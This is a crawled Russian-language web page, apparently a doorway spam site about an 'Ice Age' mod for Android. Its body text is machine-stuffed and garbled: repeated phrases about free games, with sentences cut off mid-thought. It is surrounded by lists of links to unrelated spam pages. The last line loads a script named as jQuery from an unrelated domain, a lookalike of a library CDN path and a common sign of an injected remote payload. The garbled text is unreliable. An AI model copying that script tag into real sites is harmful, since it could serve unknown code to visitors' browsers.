

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-mod-na-lednikovyy-period-na-android.html
body_size: 2300
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мод на ледниковый период на андроид - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мод на ледниковый период на андроид</h2>
                            </header>
                            <p>Онлайн игры на Андроид предоставляют ребятам возможность весело провести время в долгом переезде или на переменке. Бесплатные игры на Андроид содержат великолепные приключения по разным странам и городам. У нас представлены лучшие онлайн игры на ловкость бесплатно. Мы собрали огромную коллекцию детских игр для юных мальчиков и девочек, чтобы наши пользователи смогли скачать или играть в бесплатные игры на ловкость. Игры Динозавры — это незабываемое путешествие в прошлое человечества к его истокам, прямиком к началу зарождения жизни на земле. Онлайн игры на Андроид предоставляют ребятам возможность весело провести время в долгом. Игры Гаррис мод бесплатно разработаны для детишек, которые хотят потренировать. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-skachat-minusovku-moya-rossiya-struve.html">Скачать минусовку моя россия струве</a></li>
                                <li><a href="fy0-skyrim-vampiry-mody.html">Skyrim вампиры моды</a></li>
                                <li><a href="fy0-refleks-ya-nebo-razbila-minus.html">Рефлекс я небо разбила минус</a></li>
                                <li><a href="fy0-slovar-kvartira.html">Словарь квартира</a></li>
                                <li><a href="fy0-nokia-308-proshivka-4pda.html">Nokia 308 прошивка 4pda</a></li>
                                <li><a href="fy0-sozdat-prezentaciyu-v-maykrosoft-vord.html">Создать презентацию в майкрософт ворд</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Онлайн игры на Андроид - играть бесплатно.</li>
<li>Онлайн игры Гаррис мод - играть бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-foneticheskiy-razbor-slova-slovar-ozhegova.html">Фонетический разбор слова словарь ожегова</a></li>
                                            <li><a href="fy0-durak-elite-polnaya-versiya-dlya-android-skachat.html">Durak elite полная версия для андроид скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-igry-na-dvoih-skachat-na-pk-torrent.html">Игры на двоих скачать на пк торрент</a></li>
                                            <li><a href="fy0-dogovor-snt.html">Договор снт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-kak-udalit-rarext-dll.html">Как удалить rarext dll</a></li>
                                            <li><a href="fy0-buttgerayt-yorg.html">Буттгерайт йорг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-raspisanie-elektrichek-yuzhnoukrainsk-znamenka.html">Расписание электричек южноукраинск знаменка</a></li>
                                            <li><a href="fy0-tayna-lozhnyh-ucheniy-dvorkin.html">Тайна ложных учений дворкин</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
